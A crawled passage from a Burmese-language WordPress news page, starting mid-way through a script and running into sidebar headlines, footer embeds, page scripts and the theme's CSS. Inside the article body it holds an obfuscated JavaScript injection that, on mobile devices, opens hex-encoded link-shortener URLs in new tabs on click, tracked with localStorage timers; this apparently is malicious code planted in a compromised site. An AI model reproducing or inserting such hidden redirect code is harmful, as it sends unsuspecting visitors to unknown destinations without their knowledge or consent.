g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		                        </div><!-- .entry-content -->
		                        <div class="single-entry-tags"><a href="https://rednewsagency.com/news/tag/move-forward-party" rel="tag">Move Forward Party</a><a href="https://rednewsagency.com/news/tag/red-news-agency" rel="tag">Red News Agency</a><a href="https://rednewsagency.com/news/tag/thailand" rel="tag">Thailand</a><a href="https://rednewsagency.com/news/tag/%e1%80%85%e1%80%85%e1%80%ba%e1%80%a1%e1%80%ac%e1%80%8f%e1%80%ac%e1%80%9b%e1%80%be%e1%80%84%e1%80%ba%e1%80%85%e1%80%94%e1%80%85%e1%80%ba" rel="tag">စစ်အာဏာရှင်စနစ်</a><a href="https://rednewsagency.com/news/tag/%e1%80%91%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba%e1%80%b8%e1%80%94%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba%e1%80%84%e1%80%b6" rel="tag">ထိုင်းနိုင်ငံ</a><a href="https://rednewsagency.com/news/tag/%e1%80%92%e1%80%ae%e1%80%99%e1%80%ad%e1%80%af%e1%80%80%e1%80%9b%e1%80%b1%e1%80%85%e1%80%ae" rel="tag">ဒီမိုကရေစီ</a><a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%bd%e1%80%b1%e1%80%b8%e1%80%80%e1%80%b1%e1%80%ac%e1%80%80%e1%80%ba%e1%80%95%e1%80%bd%e1%80%b2" rel="tag">ရွေးကောက်ပွဲ</a></div>		                    </div>

		                
		            </article><!-- #post-## -->

		            
            <div class="viral-mag-author-info">

                
                <div class="viral-mag-author-description">
                    <h5>By Editor</h5>
                    
                    <div class="viral-mag-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous vm-clearfix">
                        <a href="https://rednewsagency.com/news/11396" rel="prev"><img width="150" height="150" src="https://rednewsagency.com/wp-content/uploads/2023/05/FB_IMG_1684071387120-150x150.jpg" class="attachment-viral-mag-150x150 size-viral-mag-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/FB_IMG_1684071387120-150x150.jpg 150w, https://rednewsagency.com/wp-content/uploads/2023/05/FB_IMG_1684071387120-700x700.jpg 700w, https://rednewsagency.com/wp-content/uploads/2023/05/FB_IMG_1684071387120-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>အသက် (၁၈) နှစ်အရွယ် အထူးကွန်မန်ဒို တပ်ခွဲ ဒုတပ်စိပ်မှူး ကျဆုံး</a>                    </div>

                    <div class="nav-next vm-clearfix">
                        <a href="https://rednewsagency.com/news/11422" rel="next"><img width="150" height="150" src="https://rednewsagency.com/wp-content/uploads/2023/05/FB_IMG_1684153244221-1-150x150.jpg" class="attachment-viral-mag-150x150 size-viral-mag-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rednewsagency.com/wp-content/uploads/2023/05/FB_IMG_1684153244221-1-150x150.jpg 150w, https://rednewsagency.com/wp-content/uploads/2023/05/FB_IMG_1684153244221-1-700x700.jpg 700w, https://rednewsagency.com/wp-content/uploads/2023/05/FB_IMG_1684153244221-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>မန်းချောင်း၊ မုန်းချောင်းနှင့် ချောင်းရေကြီးမှုများကြောင့် မကွေးတိုင်းအတွင်း လူသေမှုအပါအဝင် ပျက်စီးဆုံရှုံးမှု များပြား </a>                    </div>
                </div>
            </nav>
            		        </div><!-- #primary -->

		                    <div id="secondary" class="widget-area">
                <div class="theiaStickySidebar">
                    <aside id="viral_mag_category_post_list-2" class="widget widget_viral_mag_category_post_list"><h4 class="widget-title">Editors Choice</h4>        <div class="vm-post-listing style4">
                            <div class="vm-post-list vm-clearfix">
                                        <div class="vm-pl-image">
                        <a href="https://rednewsagency.com/news/18726">
                            <img alt="မြန်မာနိုင်ငံဟာ တရုတ်နိုင်ငံရဲ့ ဗျူဟာမြောက်လက်အောက်ခံနိုင်ငံ ဖြစ်နေပြီလား..?" src="https://rednewsagency.com/wp-content/uploads/2026/01/2026-01-17-125432_002-360x240.jpeg"/>                        </a>
                    </div>

                    <div class="vm-pl-content">
                        <h3 class="vm-pl-title vm-post-title" >
                        <a href="https://rednewsagency.com/news/18726">
                            မြန်မာနိုင်ငံဟာ တရုတ်နိုင်ငံရဲ့ ဗျူဟာမြောက်လက်အောက်ခံနိုင်ငံ ဖြစ်နေပြီလား..?                        </a>
                        </h3>

                                                    <div class="vm-pl-date" >
                                <span class="vm-posted-on"><i class="mdi mdi-clock-time-four-outline"></i>January 17, 2026</span>                            </div>
                        
                                            </div>
                </div>   
                                <div class="vm-post-list vm-clearfix">
                                        <div class="vm-pl-image">
                        <a href="https://rednewsagency.com/news/18707">
                            <img alt="စာသင်ကျောင်း (၂) ကျောင်းနှင့် ဘုန်းတော်ကြီးကျောင်းကို အာဏာသိမ်းစစ်တပ်မှ လေကြောင်းဗုံးကြဲတိုက်ခိုက်" src="https://rednewsagency.com/wp-content/uploads/2026/01/2026-01-16-18.40.24-150x150.jpg"/>                        </a>
                    </div>

                    <div class="vm-pl-content">
                        <h3 class="vm-pl-title vm-post-title" >
                        <a href="https://rednewsagency.com/news/18707">
                            စာသင်ကျောင်း (၂) ကျောင်းနှင့် ဘုန်းတော်ကြီးကျောင်းကို အာဏာသိမ်းစစ်တပ်မှ လေကြောင်းဗုံးကြဲတိုက်ခိုက်                        </a>
                        </h3>

                                                    <div class="vm-pl-date" >
                                <span class="vm-posted-on"><i class="mdi mdi-clock-time-four-outline"></i>January 16, 2026</span>                            </div>
                        
                                            </div>
                </div>   
                                <div class="vm-post-list vm-clearfix">
                                        <div class="vm-pl-image">
                        <a href="https://rednewsagency.com/news/18704">
                            <img alt="&#8220;အောင်မြင်စစ်ဆင်ရေး&#8221; နောက်ဆက်တွဲ ယနေ့ တိုက်ပွဲများတွင် ဒုညွှန်ကြားရေးမှူး (၁) ဦးအပါအဝင် သေဆုံးသူများရှိ" src="https://rednewsagency.com/wp-content/uploads/2026/01/615061827_122193528800438512_6051265236440894938_n-150x150.jpg"/>                        </a>
                    </div>

                    <div class="vm-pl-content">
                        <h3 class="vm-pl-title vm-post-title" >
                        <a href="https://rednewsagency.com/news/18704">
                            &#8220;အောင်မြင်စစ်ဆင်ရေး&#8221; နောက်ဆက်တွဲ ယနေ့ တိုက်ပွဲများတွင် ဒုညွှန်ကြားရေးမှူး (၁) ဦးအပါအဝင် သေဆုံးသူများရှိ                        </a>
                        </h3>

                                                    <div class="vm-pl-date" >
                                <span class="vm-posted-on"><i class="mdi mdi-clock-time-four-outline"></i>January 11, 2026</span>                            </div>
                        
                                            </div>
                </div>   
                                <div class="vm-post-list vm-clearfix">
                                        <div class="vm-pl-image">
                        <a href="https://rednewsagency.com/news/18698">
                            <img alt="PDF ရဲဘော်များ တစ်ရက်တည်း စစ်တပ် စခန်း (၁၄) ခုကို တိုက်ခိုက်ခဲ့" src="https://rednewsagency.com/wp-content/uploads/2026/01/612908314_122175441320746214_5880180418301306171_n-150x150.jpg"/>                        </a>
                    </div>

                    <div class="vm-pl-content">
                        <h3 class="vm-pl-title vm-post-title" >
                        <a href="https://rednewsagency.com/news/18698">
                            PDF ရဲဘော်များ တစ်ရက်တည်း စစ်တပ် စခန်း (၁၄) ခုကို တိုက်ခိုက်ခဲ့                        </a>
                        </h3>

                                                    <div class="vm-pl-date" >
                                <span class="vm-posted-on"><i class="mdi mdi-clock-time-four-outline"></i>January 10, 2026</span>                            </div>
                        
                                            </div>
                </div>   
                                <div class="vm-post-list vm-clearfix">
                                        <div class="vm-pl-image">
                        <a href="https://rednewsagency.com/news/18693">
                            <img alt="မြို့သစ်မြို့နယ်မှာ စစ်တပ် အထူးယာဉ်တန်း တိုက်ခိုက်ခံရပြီး ရွေးကောက်ပွဲ အရာရှိတစ်ဦးအပါအဝင် (၈) ဦးသေဆုံး" src="https://rednewsagency.com/wp-content/uploads/2026/01/611787487_1183061850667628_5860496156509944160_n-150x150.jpg"/>                        </a>
                    </div>

                    <div class="vm-pl-content">
                        <h3 class="vm-pl-title vm-post-title" >
                        <a href="https://rednewsagency.com/news/18693">
                            မြို့သစ်မြို့နယ်မှာ စစ်တပ် အထူးယာဉ်တန်း တိုက်ခိုက်ခံရပြီး ရွေးကောက်ပွဲ အရာရှိတစ်ဦးအပါအဝင် (၈) ဦးသေဆုံး                        </a>
                        </h3>

                                                    <div class="vm-pl-date" >
                                <span class="vm-posted-on"><i class="mdi mdi-clock-time-four-outline"></i>January 7, 2026</span>                            </div>
                        
                                            </div>
                </div>   
                        </div>
        </aside>                </div>
            </div><!-- #secondary -->
            		    </div>

		</div>
        </div><!-- #content --><footer id="vm-colophon" class="vm-site-footer col-4-1-1-1-1">        <div class="vm-main-footer">
            <div class="vm-container">
                <div class="vm-main-footer-wrap vm-clearfix">
                                                <div class="vm-footer vm-footer1">
                                <aside id="block-59" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="“သူတို့လာတိုက်ရင် ကျွန်တော်တို့ ပြန်တိုက်မယ်၊ သူတို့လာမတိုက်ရင် ကျွန်တော်တို့ သွားတိုက်မယ်“" width="500" height="281" src="https://www.youtube.com/embed/yOLsBVpYpf8?start=383&feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside>  
                            </div>
                                                        <div class="vm-footer vm-footer2">
                                <aside id="block-67" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="စစ်တောင်းမြစ်၏ အရှေ့ခြမ်း  အနောက်ခြမ်းအားလုံးမှာ တော်လှန်ရေးတပ်ဖွဲ့တွေရောက်နေပြီ" width="500" height="281" src="https://www.youtube.com/embed/u8q8IGhtiiM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside>  
                            </div>
                                                        <div class="vm-footer vm-footer3">
                                <aside id="block-56" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="အညာဒေသအတွင်းမှာ ကြိုးစားရုန်းကန်နေသော အမျိုးသမီများ" width="500" height="281" src="https://www.youtube.com/embed/HxyQHKJJ_RE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</aside>  
                            </div>
                                                        <div class="vm-footer vm-footer4">
                                <aside id="block-61" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="လူ့အခွင့်အရေးအသံများ ပျောက်ဆုံးနေသော အညာ" width="500" height="281" src="https://www.youtube.com/embed/9TuBl4zZXzM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</div></div>
</aside>  
                            </div>
                                            </div>
            </div>
        </div>
                <div class="vm-bottom-footer">
                <div class="vm-container">
                    <div class="vm-site-info">
                        <span class="vm-copyright-text">© 2019 Red News Agency. All Right Reserved.</span>
                        WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-mag/" target="_blank">Viral Mag</a> by HashThemes                    </div><!-- #site-info -->
                </div>
            </div>
        </footer><!-- #colophon --></div><!-- #page -->            <a href="#" id="back-to-top" class="progress" data-tooltip="Back To Top">
                <i class="arrow_carrot-up"></i>
            </a>
            <div class="vm-search-wrapper"><div class="vm-search-container"><form role="search" method="get" class="search-form" action="https://rednewsagency.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><a href="#" class="vm-search-close"><div class="viral-mag-selected-icon"><i class="icofont-close-line-squared"></i></div></a></form></div></div><script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rednewsagency.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8' id='sfm-custom-scripts-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/owl.carousel.js?ver=2.0.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/hoverintent.js?ver=2.0.2' id='hoverintent-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/superfish.js?ver=2.0.2' id='superfish-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/headroom.js?ver=2.0.2' id='headroom-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/theia-sticky-sidebar.js?ver=2.0.2' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/ResizeSensor.js?ver=2.0.2' id='resizesensor-js'></script>
<script type='text/javascript' id='viral-mag-custom-js-extra'>
/* <![CDATA[ */
var viral_mag_options = {"template_path":"https:\/\/rednewsagency.com\/wp-content\/themes\/viral-mag","rtl":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/themes/viral-mag/js/custom.js?ver=2.0.2' id='viral-mag-custom-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3' id='__ytprefsfitvids__-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'200813908',post:'11403',tz:'0',srv:'rednewsagency.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "200813908", "11403" ]);
</script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://rednewsagency.com/wp-content/themes/viral-mag/style.css?ver=2.0.2
body_size: 23533
content:
/*
Theme Name: Viral Mag
Theme URI: https://hashthemes.com/wordpress-theme/viral-mag/
Author: HashThemes
Author URI: https://hashthemes.com
Description: Viral Mag is WordPress theme designed to build a news portal, magazine, newspaper, personal blogging and publishing websites. It is a clean, fast, light weight, modern looking WordPress theme and is SEO Optimized,  WMPL, translation and RTL ready. Hence Viral Mag is suitable for newspapers, magazines, publishers, blogs, editors, news portals, reviews and any creative websites. Viral Mag can be used with the most popular pagebuilder plugin Elementor to create beautiful and stunning websites alongside with our plugin Hash Elements that provides dozens of ready made magazine elements for Elementor. The theme is highly customizable with unlimited color options, multiple header layouts, multiple archive page layouts, multiple single post layouts and many more. Apart from that the theme allows you to selectively show/hide various elements of the archive, blog and article page. As typography plays a vital role in any website, Viral Mag allows you to customize any text of the website with more than 800+ Google fonts. DEMO: https://demo.hashthemes.com/viral-mag/
Version: 2.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: viral-mag
Tags: two-columns, right-sidebar, custom-background, custom-menu, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, portfolio, photography, holiday, custom-logo
Tested up to: 6.1
Requires PHP: 5.6
*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
    margin: 0;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin-bottom: 30px;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
    margin-right: 10px;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid #eee;
}

td,
th {
    padding: 10px 20px;
    border: 1px solid #eee;
    text-align: left;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
    color: var(--viral-mag-body-color, #444);
    font-size: var(--viral-mag-body-size, 16px);
    letter-spacing: var(--viral-mag-body-letter-spacing, 0);
    line-height: var(--viral-mag-body-line-height, 1.6);
    font-family: var(--viral-mag-body-family, "Poppins", sans-serif);
    font-weight: var(--viral-mag-body-weight, 400);
    font-style: var(--viral-mag-body-style, normal);
    text-decoration: var(--viral-mag-body-text-decoration, none);
    text-transform: var(--viral-mag-body-text-transform, none);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 15px;
}

h1 {
    font-family: var(--viral-mag-h1-family, var(--viral-mag-h-family, "Poppins", sans-serif));
    font-size: var(--viral-mag-h1-size, var(--vm-h1-size, 38px));
    letter-spacing: var(--viral-mag-h1-letter-spacing, var(--viral-mag-h-letter-spacing, 0));
    line-height: var(--viral-mag-h1-line-height, var(--viral-mag-h-line-height, 1.3));
    font-weight: var(--viral-mag-h1-weight, var(--viral-mag-h-weight, 400));
    font-style: var(--viral-mag-h1-style, var(--viral-mag-h-style, normal));
    text-decoration: var(--viral-mag-h1-text-decoration, var(--viral-mag-h-text-decoration, none));
    text-transform: var(--viral-mag-h1-text-transform, var(--viral-mag-h-text-transform, none));
}

h2 {
    font-family: var(--viral-mag-h2-family, var(--viral-mag-h-family, "Poppins", sans-serif));
    font-size: var(--viral-mag-h2-size, var(--vm-h2-size, 34px));
    letter-spacing: var(--viral-mag-h2-letter-spacing, var(--viral-mag-h-letter-spacing, 0));
    line-height: var(--viral-mag-h2-line-height, var(--viral-mag-h-line-height, 1.3));
    font-weight: var(--viral-mag-h2-weight, var(--viral-mag-h-weight, 400));
    font-style: var(--viral-mag-h2-style, var(--viral-mag-h-style, normal));
    text-decoration: var(--viral-mag-h2-text-decoration, var(--viral-mag-h-text-decoration, none));
    text-transform: var(--viral-mag-h2-text-transform, var(--viral-mag-h-text-transform, none));
}

h3 {
    font-family: var(--viral-mag-h3-family, var(--viral-mag-h-family, "Poppins", sans-serif));
    font-size: var(--viral-mag-h3-size, var(--vm-h3-size, 30px));
    letter-spacing: var( --viral-mag-h3-letter-spacing, var(--viral-mag-h-letter-spacing, 0));
    line-height: var(--viral-mag-h3-line-height, var(--viral-mag-h-line-height, 1.3));
    font-weight: var(--viral-mag-h3-weight, var(--viral-mag-h-weight, 400));
    font-style: var(--viral-mag-h3-style, var(--viral-mag-h-style, normal));
    text-decoration: var(--viral-mag-h3-text-decoration, var(--viral-mag-h-text-decoration, none));
    text-transform: var(--viral-mag-h3-text-transform, var(--viral-mag-h-text-transform, none));
}

h4 {
    font-family: var(--viral-mag-h4-family, var(--viral-mag-h-family, "Poppins", sans-serif));
    font-size: var(--viral-mag-h4-size, var(--vm-h4-size, 26px));
    letter-spacing: var(--viral-mag-h4-letter-spacing, var(--viral-mag-h-letter-spacing, 0));
    line-height: var(--viral-mag-h4-line-height, var(--viral-mag-h-line-height, 1.3));
    font-weight: var(--viral-mag-h4-weight, var(--viral-mag-h-weight, 400));
    font-style: var(--viral-mag-h4-style, var(--viral-mag-h-style, normal));
    text-decoration: var(--viral-mag-h4-text-decoration, var(--viral-mag-h-text-decoration, none));
    text-transform: var(--viral-mag-h4-text-transform, var(--viral-mag-h-text-transform, none));
}

h5 {
    font-family: var(--viral-mag-h5-family, var(--viral-mag-h-family, "Poppins", sans-serif));
    font-size: var(--viral-mag-h5-size, var(--vm-h5-size, 22px));
    letter-spacing: var(--viral-mag-h5-letter-spacing, var(--viral-mag-h-letter-spacing, 0));
    line-height: var(--viral-mag-h5-line-height, var(--viral-mag-h-line-height, 1.3));
    font-weight: var(--viral-mag-h5-weight, var(--viral-mag-h-weight, 400));
    font-style: var(--viral-mag-h5-style, var(--viral-mag-h-style, normal));
    text-decoration: var(--viral-mag-h5-text-decoration, var(--viral-mag-h-text-decoration, none));
    text-transform: var(--viral-mag-h5-text-transform, var(--viral-mag-h-text-transform, none));
}

h6 {
    font-family: var(--viral-mag-h6-family, var(--viral-mag-h-family, "Poppins", sans-serif));
    font-size: var(--viral-mag-h6-size, var(--vm-h6-size, 18px));
    letter-spacing: var(--viral-mag-h6-letter-spacing, var(--viral-mag-h-letter-spacing, 0));
